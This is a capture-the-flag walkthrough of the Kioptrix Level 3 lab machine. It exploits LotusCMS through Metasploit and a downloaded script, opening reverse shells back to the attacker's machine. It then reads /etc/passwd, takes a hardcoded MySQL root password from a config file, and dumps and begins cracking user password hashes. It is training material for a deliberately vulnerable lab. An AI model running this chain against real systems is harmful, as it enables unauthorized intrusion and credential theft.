

# VULNHUB – KIOPTRIX LEVEL 1.2 (#3) WALKTHROUGH (KVM3)

<u>Vulnhub – Kioptrix Level 3</u> challenge continuing OSCP like machines series. So, we usually start by doing some enumeration on services. But before that we have to find out the IP Address of our machine.

# **Information Gathering**

netdiscover will scan for all devices connected on your network or you can use arp-scan your choice.

#netdiscover -r [network ID/ subment mask]

e.g. #netdiscover -r 192.168.1.0/24

Target IP revealed is 192.168.1.10 in this case, for your case the IP will be different.

The nmap command reveals two ports are open, 22 and 80

PORT STATE SERVICE 22/tcp open ssh 80/tcp open http

#### Port 80 Running Apache httpd 2.2.8 (Ubuntu)

Let's take a look, http://192.168.1.10 (use your target IP on a browser)

#### Ligoat Security

Home Blog

# Got Goat? Security ...

Got Goat? Security ...

We've revamped our website for the new release of the new gallery CMS we made. We are geared towards security...

We are so full of ourselves, we've put this on our dev-servers just to show how serious we are. Visit our blog section for more information on our new gallery system.

Or cut to the chase and see it now!

© 2011 Ligoat Security

If we take a look it's running lotusems.org CMS.

| got goot? security<br>Username:       |
|---------------------------------------|
| Password:                             |
| Login<br>Proudly Powered by: LotusCMS |

To gain lower level shell we can use two different ways

- 1. Automated with metasploit
- 2. Manually with a shell script

## 1. Metasploit

Exploit using Metasploit

#msfconsole

msf >search lotuscms

use the exploit displayed as follows



|                                  |                                                                                                    |                |          |          |           | Terminal                                                                                            | •    | • | 0 |
|----------------------------------|----------------------------------------------------------------------------------------------------|----------------|----------|----------|-----------|----------------------------------------------------------------------------------------------------|------|---|---|
| F                                | le Edit                                                                                                    | View           | Search   | Terminal | Help      |                                                                                                    |      |   |   |
| Mo                               | Module options (exploit/multi/http/lcms_php_exec):                                                                                                    |                |          |          |           |                                                                                                    |      |   |   |
| 1                                | Name                                                                                                    | Cu             | irrent s | Setting  | Required  | Description                                                                                         |      |   |   |
|                                  | Proxie<br>RHOST<br>RPORT                                                                                                    | es<br>19<br>86 | 2.168.   | 1.10     | no<br>yes | A proxy chain of format type:host:port[,type:host:po<br>The target address<br>The target port (TCP) | rt][ |   | ] |
|                                  | SSL<br>URI<br>VHOST                                                                                                    | fa<br>/        | lse      |          | no<br>yes | Negotiate SSL/TLS for outgoing connections<br>URI<br>HTTP server virtual host                       |      |   |   |
| Ex                               | Exploit target:                                                                                                    |                |          |          |           |                                                                                                    |      |   |   |
|                                  | Id Name<br><br>0 Automatic LotusCMS 3.0                                                                                                    |                |          |          |           |                                                                                                    |      |   |   |
| ms                               | <pre>msf exploit(multi/http/lcms_php_exec) &gt; run</pre>                                                                                                    |                |          |          |           |                                                                                                    |      |   |   |
| [*<br>[*<br>[*<br>[*<br>[*<br>[* | <pre>[*] Started reverse TCP handler on 192.168.1.9:4444 [*] Using found page param: /index.php?page=index [*] Sending exploit [*] Sending stage (37543 bytes) to 192.168.1.10 [*] Meterpreter session 1 opened (192.168.1.9:4444 -&gt; 192.168.1.10:36999) at 2018-05-10 08:33:32 -04 00</pre> |                |          |          |           |                                                                                                    |      |   |   |

# 2. With shell script from GITHUB

#### Google Search: lotusCMS exploit



អ្ហី 1 branch 🛛 🕤 tags រុះ master 👻 Go to file 41475f4 on Feb 11, 2013 🕥 5 . Hood3dRob1n adding ruby version of exploit README.md Update README.md 8 D lotusRCE.rb adding ruby version of exploit 8 ß lotusRCE.sh D first commit 8

README.md

Open the option written lotusRCE.sh and copy it to your Kali machine, and remember to give it full permission, you can also change the name if you wish.

## #chmod +x lotusRCE.sh

On your Kali machine listen for incoming connection through any port, I choose 8001



Then execute you shell script with a /script\_name.sh [target IP]

e.g ./lotusRCE.sh 192.168.1.10

Then enter the necessary information such as IP of a attacking machine 192.168.1.9 {kali IP} and port that it is listening to {8001}



## Root

So, Now that we have limited shell we'll go for root now. Find all the users and directories.

cat /etc/passwd



Now we have two users loneferret and dreg let's check inside directories what they hiding.

Let's check first loneferret/home/loneferret/.

"sudo ht" was intersting but nothing really happened.



So, let's take a look at another user directory. Nothing is inside dreg directory.

There's another directory www let's find something there.

| root@TheHackToday: ~/Documents/vulnhub/Kioptrix_I              | evel_3               | •    | •    | 0   |
|----------------------------------------------------------------|----------------------|------|------|-----|
| File Edit View Search Terminal Help                            |                      |      |      |     |
| drwxr-xr-x 5 root root 4096 Apr 16 2011 .                      |                      |      |      | -   |
| drwxr-xr-x 21 root root 4096 Apr 11 2011                       |                      |      |      |     |
| drwxr-xr-x 2 dreg dreg 4096 Apr 16 2011 dreg                   |                      |      |      |     |
| drwxr-xr-x 3 loneferret loneferret 4096 Apr 17 2011 loneferret |                      |      |      |     |
| drwxr-xr-x 3 root root 4096 Apr 12 2011 www                    |                      |      |      |     |
| cd www                                                         |                      |      |      |     |
| ls -la                                                         |                      |      |      |     |
| total 12                                                       |                      |      |      |     |
| drwxr-xr-x 3 root root 4096 Apr 12 2011 .                      |                      |      |      |     |
| drwxr-xr-x 5 root root 4096 Apr 16 2011                        |                      |      |      |     |
| drwxr-xr-x 8 root root 4096 Apr 15 2011 kioptrix3.com          |                      |      |      |     |
| cd kioptrix3.com                                               |                      |      |      |     |
| ls -la                                                         |                      |      |      |     |
| total 92                                                       |                      |      |      |     |
| drwxr-xr-x 8 root root 4096 Apr 15 2011 .                      |                      |      |      |     |
| drwxr-xr-x 3 root root 4096 Apr 12 2011                        |                      |      |      |     |
| drwxrwxrwx 2 root root 4096 Apr 15 2011 cache                  |                      |      |      |     |
| drwxrwxrwx 8 root root 4096 Apr 14 2011 core                   |                      |      |      |     |
| drwxrwxrwx 8 root root 4096 Apr 14 2011 data                   |                      |      |      |     |
| -rw-rr 1 root root 23126 Jun 5 2009 favicon.ico                |                      |      |      |     |
| drwxr-xr-x 7 root root 4096 Apr 14 2011 gallery                |                      |      |      |     |
| -rw-rr 1 root root 26430 Jan 21  2007 gnu-lgpl.txt             |                      |      |      |     |
| -rw-rr 1 root root 399 Feb 23 2011 index.php                   |                      |      |      |     |
| drwxrwxrwx 10 root root 4096 Apr 14 2011 modules               |                      |      |      |     |
| drwxrwxrwx 3 root root 4096 Apr 14 2011 style                  |                      |      |      |     |
| -rw-rr 1 root root 243 Aug 5 2010 update.php                   |                      |      |      |     |
|                                                                |                      |      |      |     |
| [0] 0:Exploit- 1:NC*                                           | "TheHackToday" 09:04 | 10-M | ay-1 | 8 - |

There are some files inside /home/www directory we can find config settings since we have a login page there should be a database config somewhere.

#cd gallery

#cat gconfig.php

You will find login details for a database gallery

Looking inside the file found by grep (gallery/gconfig.php) revealed the credentials of the root MySQL user:

```
$GLOBALS["gallarific_mysql_server"] = "localhost";
$GLOBALS["gallarific_mysql_database"] = "gallery";
$GLOBALS["gallarific_mysql_username"] = "root";
$GLOBALS["gallarific_mysql_password"] = "fuckeyou";
```

With these credentials, I was able to login to MySQL and retrieve the hashes of two users (dreg and loneferret) which were reversible to their plain text counter parts (Mast3r and starwars):

www-data@Kioptrix3:/home/www/kioptrix3.com\$ mysql -u root -p mysql -u root -p Enter password: fuckeyou

Welcome to the MySQL monitor. Commands end with ; or \g.

Your MySQL connection id is 8 Server version: 5.0.51a-3ubuntu5.4 (Ubuntu)

Type 'help;' or 'h' for help. Type '\c' to clear the buffer.

mysql> show databases; show databases; +-----+

|Database | +-----+ |information\_schema | |gallery | |mysql | +-----+

3 rows in set (0.00 sec)

mysql> use gallery; use gallery; Reading table information for completion of table and column names You can turn off this feature to get a quicker startup with -A

Database changed mysql> show tables; show tables; +----+

|Tables\_in\_gallery | +-----+

| dev\_accounts | | gallarific\_comments | | gallarific\_galleries | | gallarific\_photos | | gallarific\_settings | | gallarific\_stats | | gallarific\_users | +-----+

7 rows in set (0.00 sec)

| mysql> select * from dev_accounts;<br>select * from dev_accounts; |
|-------------------------------------------------------------------|
| ++                                                                |
| id username password                                              |
| ++                                                                |
| 1 dreg   0d3eccfb887aabd50f243b3f155c0f85                         |
| 2   loneferret   5badcaf789d3d1d09794d8f021f40f0e                 |
| ++                                                                |
| 2 rows in set (0.00 sec)                                          |

mysql>

#### ALTERNATIVE TO GET THE HASHES IS THROUGH PHP MY ADMIN

We didn't have any ports open for mysql so i tested browsing http://192.168.1.10/phpmyadmin and found phpmyadmin installed and let's try to login now.

| phpMyAdmin                          |                                       |  |
|-------------------------------------|---------------------------------------|--|
| Welco<br>2.11                       | ome to phpMyAdmin<br>1.3deb1ubuntu1.3 |  |
| -Language 🥫 —                       |                                       |  |
| English (utf-8)                     | ~                                     |  |
|                                     |                                       |  |
| -Log in @<br>Username:              |                                       |  |
| -Log in @<br>Username:<br>Password: |                                       |  |
| -Log in @<br>Username:<br>Password: | Go                                    |  |

It worked and we found a database "Gallery" which contains admin credentials

| phpMyAdmin                                                                 | 양 Server: localhost > 윤 Database: gallery > 旧 Table: gallarific_users<br>I Browse 중 Structure 念SQL / Search 译insert 简Export 简Import 父Operations 實Empty 又Drop |
|----------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| gallery (7) 👻                                                              | Showing rows 0 - 0 (1 total. Query took 0.0116 sec)                                                                                                    |
| gallery (7) gallarific_comments gallarific_comments gallarific_gallaritic  | SQL query:-<br>SELET* /<br>FROM patering uses'<br>LIMIT 0.30                                                                                                 |
| galarific_settings<br>galarific_stats<br>galarific_tats<br>galarific_users |                                                                                                    |
|                                                                            | Show: 30 row(s) starting from record # 0<br>In horizontal v mode and repeat headers after 100 cells                                                          |
|                                                                            | ←T→ userid username password usertype firstname lastname email datejoined website issuperuser photo joincode                                                 |
|                                                                            | Check All / Uncheck All With selected:  X                                                                                                    |
|                                                                            | Show :     30     row(s) starting from record #       in     horizontal     mode and repeat headers after                                                    |

That didn't work.. so i had to check other tables and found some other users in dev\_accounts table.

| phpMyAdmin                                  | 월 Server: localhost 🕨 👜 Database: gallery 🕨 📄 Table: dev_accounts                                                                                                    |
|---------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                             | 🖀 Browse 🛱 Structure 🕼 SQL 🔎 Search 🕃 Insert 🖾 Export 🖄 Import 💥 Operations 🖀 Empty 🗶 Drop                                                                                                    |
| Database                                    |                                                                                                    |
| gallery (7)                                 | Showing rows 0 - 1 (2 total, Query took 0.0335 sec)                                                                                                    |
| gallery (7)                                 | r SOL querv:                                                                                                    |
| dev_accounts                                | SELECT *                                                                                                    |
| gallarific_comments<br>gallarific_galleries | FROM`dev_accounts`<br>LIMIT 0 , 30                                                                                                    |
| gallarific_photos                           |                                                                                                    |
| gallarific_stats                            |                                                                                                    |
|                                             | Element 20 courtes starting from record # 0                                                                                                    |
|                                             | Show : 30 row(s) starting from record #                                                                                                    |
|                                             | in horizontal v mode and repeat headers after 100 cells                                                                                                    |
|                                             | Sort by key: None 🗸                                                                                                    |
|                                             | ← T→ id username password                                                                                                    |
|                                             | A dreg 0d3eccfb887aabd50f243b3f155c0f85     A dreg 0d3eccfb887aabd50f243b3f155c0f85     A dreg 0d3eccfb887aabd50f243b3f15     A dreg 0d3eccfb887aabd50f243b3f15     A dreg 0d3eccfb887aabd50f243b3f15     A dreg 0d3eccfb887aabd50f243b3f15     A dreg 0d3eccfb887aabd50f243b3f15 |
|                                             | 2 Ioneferret 5badcaf789d3d1d09794d8f021f40f0e                                                                                                    |
|                                             | 1Check All / Uncheck All With selected: 🥜 🗙 🛅                                                                                                    |
|                                             | Show : 30 row(s) starting from record # 0                                                                                                    |
|                                             | in horizontal V mode and repeat headers after 100 cells                                                                                                    |

# PASSWORD CRACKING

Now that we have the password hashes, we can try to crack them

dreg 0d3eccfb887aabd50f243b3f155c0f85 loneferret 5badcaf789d3d1d09794d8f021f40f0e

The hashes were md5 we can identify using hash-identifier pre-installed tool in kali linux. And we can crack using offline and online crackers.

Create a txt file and paste the hashes in there

e.g., hash.txt

you can use hash-identifier to confirm the algorithm that was used to create them

Then crack them with the following command

